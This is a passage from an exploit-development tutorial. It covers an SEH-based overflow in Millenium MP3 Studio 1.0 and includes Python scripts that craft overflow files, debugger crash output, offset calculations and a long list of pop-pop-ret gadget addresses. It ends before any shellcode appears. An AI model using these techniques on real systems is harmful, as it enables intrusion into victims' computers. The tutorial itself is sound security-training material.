In the previous tutorial post, I have explained the basics of SEH based exploits. I have mentioned that in the most simple case of an SEH based exploit, the payload is structured like this :
[Junk][next SEH][SEH][Shellcode]
I have indicated that SEH needs to be overwritten by a pointer to “pop pop ret” and that next SEH needs to be overwritten with 6 bytes to jump over SEH… Of course, this structure was based on the logic of most SEH based vulnerabilities, and more specifically on the vulnerability in Easy RM to MP3 Player. So it’s just an example behind the concept of SEH based vulnerabilities. You really need to look to all registers, work with breakpoints, etc, to see where your payload / shellcode resides… look at your stack and then build the payload structure accordingly… Just be creative.
Sometimes you get lucky and the payload can be built almost blindfolded. Sometimes you don’t get lucky, but you can still turn a somewhat hard to exploit vulnerability into a stable exploit that works across various versions of the operating system. And sometimes you will need to hardcode addresses because that is the only way to make things work. Either way, most exploits don’t look the same. They are manual and handcrafted work, based on the specific properties of a given vulnerability and the available methods to exploit the vulnerability.
In today’s tutorial, we’ll look at building an exploit for a vulnerability that was discovered in Millenium MP3 Studio 1.0, You can download a local copy of Millenium MP3 Studio here.
The proof of concept script states that (probably based on the values of the registers), it’s easy to exploit… but it did not seem to work for the person who discovered the flaw and posted this PoC script.

Based on the values in the registers displayed by “Hack4love”, one could conclude that this is a typical stack based overflow, where EIP gets overwritten with the junk buffer… so you need to find the offset to EIP, find the payload in one of the registers, overwrite EIP with a “jump to…” and that’s it ? Well… not exactly.
Let’ see. Create a file with “http://”+5000 A’s… What do you get when you run the application via windbg and open the file ? We’ll create a mpf file :
#!/usr/bin/env python
# -*- coding: utf8 -*-
fpath = "c0d3r.mpf"
junk = "http://%s" % ("A" * 5000)
print "[+] Writing exploit file %s" % fpath
with open(fpath, "w") as f:
f.write(junk)
print "[+] File written\n"
Create file c0d3r.npf. Open windbg and open the mp3studio executable. Run the application and open the file. (I’m not going to repeat these instructions every time, I assume you know the drill by now)
(fec.688): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fba4 ebx=0012fba4 ecx=00000000 edx=41414141 esi=0012eb7c edi=00fabf98
eip=00403734 esp=0012eb68 ebp=0012fbac iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
*** WARNING: Unable to verify checksum for image00400000
*** ERROR: Module load completed but symbols could not be loaded for image00400000
image00400000+0x3734:
00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:41414139=????????
Right, access violation… but the registers are nowhere near the ones mentioned in the PoC script. So either the buffer length is wrong (to trigger a typical stack based EIP overwrite overflow), or it’s a SEH based issue. Look at the SEH Chain to find out :
0:000> !exchain
0012fb8c: 41414141
Invalid exception stack at 41414141
ah, ok. Both the SE Handler and the next SEH are overwritten. So it’s a SEH based exploit.
Build another file with a 5000 character Metasploit pattern in order to find the offset to next SEH and SE Handler :
#!/usr/bin/env python
# -*- coding: utf8 -*-
fpath = "c0d3r.mpf"
junk = "http://Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk"
print "[+] Writing exploit file %s" % fpath
with open(fpath, "w") as f:
f.write(junk)
print "[+] File written\n"
Now SEH chain looks like this :
(894.ba0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fba4 ebx=0012fba4 ecx=00000000 edx=68463668 esi=0012eb7c edi=00fabf98
eip=00403734 esp=0012eb68 ebp=0012fbac iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
*** WARNING: Unable to verify checksum for image00400000
*** ERROR: Module load completed but symbols could not be loaded for image00400000
image00400000+0x3734:
00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:68463660=????????
0:000> !exchain
0012fb8c: 30684639
Invalid exception stack at 67463867
So SE Handler was overwritten with 0x39466830 (little endian, remember), and next SEH was overwritten with 0x67384667
SE Handler : 0x39466830 = 9Fh0 (pattern offset 4109)
next SEH : 0x67384667 = g8Fg (pattern offset 4105)
This makes sense. Now, in a typical SEH exploit, you would build your payload like this :
- first 4105 junk characters (and get rid of some nasty characters such as the 2 backslashes after http: + added a couple of A’s to keep the amount of characters in groups of 4)
- then overwrite next SEH with jumpcode (0xeb,0x06,0x90,0x90) to jump over SE Handler and land on the shellcode
- then overwrite SE Handler with a pointer to pop pop ret
- then put your shellcode (surrounded by nops if necessary) and append more data if required
or, in perl (still using some fake content just to verify the offsets) :
#!/usr/bin/env python
# -*- coding: utf8 -*-
totalsize = 5005
fpath = "c0d3r.mpf"
junk = "http:AA%s" % ("A" * 4105)
nseh = "BBBB"
seh = "CCCC"
buf1 = "%s%s%s" % (junk, nseh, seh)
shellcode = "D" * (totalsize - len(buf1))
payload = "%s%s" % (buf1, shellcode)
print "[+] Writing exploit file %s" % fpath
with open(fpath, "w") as f:
f.write(payload)
print "[+] File written\n"
Crash:
(768.c0c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fba4 ebx=0012fba4 ecx=00000000 edx=44444444 esi=0012eb7c edi=00fabf98
eip=00403734 esp=0012eb68 ebp=0012fbac iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
*** WARNING: Unable to verify checksum for image00400000
*** ERROR: Module load completed but symbols could not be loaded for image00400000
image00400000+0x3734:
00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:4444443c=????????
0:000> !exchain
0012fb8c: 43434343
Invalid exception stack at 42424242
So SE Handler was overwritten with 43434343 (4 C’s, as expected), and next SEH was overwritten with 42424242 (4 B’s, as expected). Let’s replace the SE Handler with a pointer to pop pop ret, and replace next SEH with 4 breakpoints. (no jumpcode yet, we just want to find our payload) :
Look at the list of loaded modules and try to find a pop pop ret in one of the modules. (You can use the Ollydbg “SafeSEH” plugin to see whether the modules are compiled with safeSEH or not).
0x100011e0 pop ebp; pop ebx; ret
0x1000122b pop ebp; pop ebx; ret
0x10001292 pop ebp; pop ebx; ret
0x10001582 pop edi; pop esi; ret
0x10001615 pop esi; pop ebp; ret
0x10001c67 pop esi; pop ebx; ret
0x10001c86 pop esi; pop ebx; ret
0x10001c99 pop esi; pop ebx; ret
0x10002a10 pop esi; pop ebx; ret
0x10002a19 pop esi; pop ebx; ret
0x100032a6 pop edi; pop esi; retn 0x0004
0x10003434 pop esi; pop edi; retn 0x0014
0x1000344b pop esi; pop edi; retn 0x0014
0x10003467 pop esi; pop edi; retn 0x0014
0x100034a5 pop esi; pop edi; retn 0x0014
0x100034dd pop esi; pop edi; retn 0x0014
0x100034f6 pop esi; pop edi; retn 0x0014
0x1000352c pop esi; pop edi; retn 0x0014
0x1000353c pop esi; pop edi; retn 0x0014
0x10003558 pop esi; pop edi; retn 0x0014
0x10003568 pop esi; pop edi; retn 0x0014
0x10003582 pop esi; pop edi; retn 0x0014
0x10003592 pop esi; pop edi; retn 0x0014
0x100035c0 pop esi; pop edi; retn 0x0014
0x100035d7 pop esi; pop edi; retn 0x0014
0x100035f0 pop esi; pop edi; retn 0x0014
0x10003600 pop esi; pop edi; retn 0x0014
0x1000361e pop esi; pop edi; retn 0x0014
0x1000362e pop esi; pop edi; retn 0x0014
0x1000365a pop esi; pop edi; retn 0x0014
0x10003694 pop esi; pop edi; retn 0x0014
0x100036d5 pop esi; pop edi; retn 0x0014
0x100036e5 pop esi; pop edi; retn 0x0014
0x100036f5 pop esi; pop edi; retn 0x0014
0x10003705 pop esi; pop edi; retn 0x0014
0x10003715 pop esi; pop edi; retn 0x0014
0x1000373d pop esi; pop edi; retn 0x0014
0x1000375f pop esi; pop edi; retn 0x0014
0x100037a1 pop esi; pop edi; retn 0x0014
0x1000398e pop ebp; pop ebx; ret
0x100039b1 pop ebp; pop ebx; ret
0x10003a82 pop esi; pop ebx; retn 0x0014
0x10003aa3 pop esi; pop ebx; retn 0x0014
0x10003ab1 pop esi; pop ebx; retn 0x0014
0x10003ad6 pop esi; pop ebx; retn 0x0014
0x10003af3 pop esi; pop ebx; retn 0x0014
0x10003b01 pop esi; pop ebx; retn 0x0014
0x10003b1e pop esi; pop ebx; retn 0x0014
0x10003b2b pop esi; pop ebx; retn 0x0014
0x10003b45 pop esi; pop ebx; retn 0x0014
0x10003b52 pop esi; pop ebx; retn 0x0014
0x10003b6b pop esi; pop ebx; retn 0x0014
0x10003b7a pop esi; pop ebx; retn 0x0014
0x10003b89 pop esi; pop ebx; retn 0x0014
0x10003ba1 pop esi; pop ebx; retn 0x0014
0x10003bae pop esi; pop ebx; retn 0x0014
0x10003bbb pop esi; pop ebx; retn 0x0014
0x10003bd0 pop esi; pop ebx; retn 0x0014
0x10003bef pop esi; pop ebx; retn 0x0014
0x10003bfc pop esi; pop ebx; retn 0x0014
0x10003c09 pop esi; pop ebx; retn 0x0014
0x10003c18 pop esi; pop ebx; retn 0x0014
0x10003c27 pop esi; pop ebx; retn 0x0014
0x10003c36 pop esi; pop ebx; retn 0x0014
0x10003c5e pop esi; pop ebx; retn 0x0014
0x10003c83 pop esi; pop ebx; retn 0x0014
0x10003cae pop esi; pop ebx; retn 0x0014
0x10003cd1 pop esi; pop ebx; retn 0x0014
0x10003cf2 pop esi; pop ebx; retn 0x0014
0x10003f09 pop ebp; pop ebx; ret
0x10003f50 pop ebp; pop ebx; ret
0x10003fa5 pop esi; pop ebx; ret
0x10003fe4 pop esi; pop ecx; retn 0x0008
0x10004010 pop esi; pop ecx; retn 0x0008
0x10004037 pop esi; pop ecx; retn 0x0008
0x1000403e pop esi; pop ecx; retn 0x0008
0x100043e0 pop edi; pop esi; retn 0x0004
0x10004499 pop edi; pop esi; retn 0x0008
0x100044cc pop edi; pop esi; retn 0x0008
0x1000451b pop edi; pop esi; retn 0x0008
0x10004561 pop esi; pop ebx; retn 0x0010
0x1000457d pop esi; pop ebx; retn 0x0010
0x100045cb pop esi; pop ebx; retn 0x0010
0x1000463c pop esi; pop ebx; ret
0x10004642 pop esi; pop ebx; ret
0x1000468c pop ebp; pop ebx; retn 0x000c
0x1000478e pop ebp; pop ebx; retn 0x000c
0x100047b0 pop ebp; pop ebx; retn 0x000c
0x100047c5 pop ebp; pop ebx; retn 0x000c
0x100048e6 pop ebp; pop ebx; retn 0x000c
0x10004977 pop ebp; pop ebx; retn 0x000c
0x100049f1 pop ebp; pop ebx; retn 0x000c
0x10004a1b pop ebp; pop ebx; retn 0x000c
0x10004adb pop edi; pop esi; retn 0x0004
0x10004b97 pop edi; pop esi; retn 0x0004
0x10004dd5 pop edi; pop esi; retn 0x0004
0x10005249 pop edi; pop esi; retn 0x0008
0x1000527c pop edi; pop esi; retn 0x0008
0x100052cd pop edi; pop esi; retn 0x0008
0x10005311 pop esi; pop ebx; retn 0x0010
0x1000532d pop esi; pop ebx; retn 0x0010
0x1000537b pop esi; pop ebx; retn 0x0010
0x100053ec pop esi; pop ebx; ret
0x100053f2 pop esi; pop ebx; ret
0x1000543c pop ebp; pop ebx; retn 0x000c
0x1000555a pop ebp; pop ebx; retn 0x000c
0x1000557c pop ebp; pop ebx; retn 0x000c
0x10005591 pop ebp; pop ebx; retn 0x000c
0x100056b6 pop ebp; pop ebx; retn 0x000c
0x1000574b pop ebp; pop ebx; retn 0x000c
0x100057c5 pop ebp; pop ebx; retn 0x000c
0x100057ef pop ebp; pop ebx; retn 0x000c
0x10005c46 pop esi; pop ebp; retn 0x0008
0x10005cd5 pop esi; pop ebp; retn 0x0008
0x10005d3b pop esi; pop ebp; retn 0x0008
0x10005ea5 pop ebp; pop ebx; retn 0x0008
0x10005eaf pop ebp; pop ebx; retn 0x0008
0x10006332 pop edi; pop esi; retn 0x0008
0x100063d5 pop esi; pop edi; ret
0x10006439 pop ebp; pop ebx; ret
0x100064b1 pop esi; pop ebx; retn 0x000c
0x100064c4 pop esi; pop ebx; retn 0x000c
0x100064f3 pop esi; pop ebx; retn 0x000c
0x100064fe pop esi; pop ebx; retn 0x000c
0x10006519 pop esi; pop ebx; retn 0x000c
0x10006550 pop esi; pop ebx; retn 0x000c
0x10006613 pop ebp; pop ebx; retn 0x000c
0x10006627 pop ebp; pop ebx; retn 0x000c
0x10006661 pop ebp; pop ebx; retn 0x000c
0x10006698 pop ebp; pop ebx; retn 0x000c
0x100066d3 pop ebp; pop ebx; retn 0x000c
0x100066f1 pop ebp; pop ebx; retn 0x000c
0x10006721 pop esi; pop ebx; retn 0x000c
0x10006734 pop esi; pop ebx; retn 0x000c
0x10006747 pop esi; pop ebx; retn 0x000c
0x10006760 pop esi; pop ebx; retn 0x000c
0x10006772 pop esi; pop ebx; retn 0x000c
0x1000679a pop esi; pop ebx; retn 0x000c
0x100067b3 pop ebp; pop ebx; retn 0x0014
0x100067c7 pop ebp; pop ebx; retn 0x0014
0x100067db pop ebp; pop ebx; retn 0x0014
0x100067f7 pop ebp; pop ebx; retn 0x0014
0x10006a92 pop esi; pop ebx; retn 0x0004
0x10007047 pop edi; pop esi; ret
0x10007092 pop edi; pop esi; ret
0x100070fb pop ebp; pop ebx; ret
0x1000713e pop ebp; pop ebx; ret
0x10007177 pop ebp; pop ebx; ret
0x100071cd pop edi; pop esi; ret
0x1000723b pop edi; pop esi; ret
0x1000726e pop edi; pop esi; ret
0x100072a1 pop edi; pop esi; ret
0x100072fd pop edi; pop esi; ret
0x10007302 pop edi; pop esi; ret
0x10007307 pop edi; pop esi; ret
0x1000749b pop esi; pop ebx; ret
0x100074dc pop esi; pop ebx; ret
0x10007514 pop esi; pop ebx; ret
0x1000757b pop ebp; pop ebx; ret
0x100075c5 pop ebp; pop ebx; ret
0x100075fe pop ebp; pop ebx; ret
0x100076f2 pop esi; pop ebx; ret
0x10007753 pop esi; pop ebx; ret
0x10007786 pop esi; pop ebx; ret
0x100079ff pop edi; pop esi; ret
0x10007ac8 pop ebp; pop ebx; ret
0x10007ad7 pop ebp; pop ebx; ret
0x10007af3 pop esi; pop ebx; retn 0x000c
0x10007b23 pop esi; pop ebx; retn 0x000c
0x10007b3d pop esi; pop ebx; retn 0x000c
0x10007cb2 pop edi; pop esi; ret
0x10007d14 pop edi; pop esi; ret
0x10007d87 pop edi; pop esi; ret
0x10007dc7 pop edi; pop esi; ret
0x10007dec pop edi; pop esi; ret
0x10007e0e pop edi; pop esi; ret
0x10007e31 pop edi; pop esi; ret
0x10007ed5 pop esi; pop ebx; ret
0x10007f01 pop esi; pop ebx; ret
0x10007f0a pop esi; pop ebx; ret
0x10007f3f pop esi; pop ebx; ret
0x1000862e pop edi; pop esi; ret
0x100086da pop edi; pop esi; ret
0x100089c1 pop edi; pop esi; ret
0x100089fe pop edi; pop esi; ret
0x10008a74 pop edi; pop esi; ret
0x10008aa5 pop edi; pop esi; ret
0x10008adf pop edi; pop esi; ret
0x10008b2b pop edi; pop esi; ret
0x10008b4a pop edi; pop esi; ret
0x10008b6d pop edi; pop esi; ret
0x10008b91 pop edi; pop esi; ret
0x10008bb0 pop edi; pop esi; ret
0x10008bc5 pop edi; pop esi; ret
0x10008e12 pop edi; pop esi; ret
0x10008efd pop esi; pop ebx; ret
0x10008f52 pop esi; pop ebx; ret
0x10008fe7 pop esi; pop ebx; ret
0x1000904e pop edi; pop esi; ret
0x10009145 pop ebp; pop ebx; ret
0x10009165 pop ebp; pop ebx; ret
0x1000917e pop ebp; pop ebx; ret
0x100091d5 pop ebp; pop ebx; ret
0x100091e8 pop ebp; pop ebx; ret
0x1000942a pop edi; pop esi; ret
0x10009459 pop edi; pop esi; ret
0x1000957d pop esi; pop ebx; ret
0x100095ce pop esi; pop ebx; ret
0x10009610 pop esi; pop ebx; ret
0x1000998a pop edi; pop esi; ret
0x100099b9 pop edi; pop esi; ret
0x1000a0c5 pop esi; pop ebx; ret
0x1000a13b pop ebp; pop ebx; ret
0x1000a25b pop ebp; pop ebx; ret
0x1000a26e pop ebp; pop ebx; ret
0x1000a2a6 pop ebp; pop ebx; ret
0x1000a59e pop edi; pop esi; ret
0x1000a5b5 pop edi; pop esi; ret
0x1000a604 pop edi; pop esi; ret
0x1000a63a pop edi; pop esi; ret
0x1000a70d pop ebp; pop ebx; ret
0x1000a747 pop ebp; pop ebx; ret
0x1000aa0d pop esi; pop ebx; ret
0x1000bb2b pop edi; pop esi; ret
0x1000bb6c pop esi; pop edi; ret
0x1000cc12 pop ebx; pop ecx; ret
0x1000cdc2 pop ebx; pop ecx; ret
0x1000cf84 pop edi; pop esi; ret
0x1000cfa4 pop edi; pop esi; ret
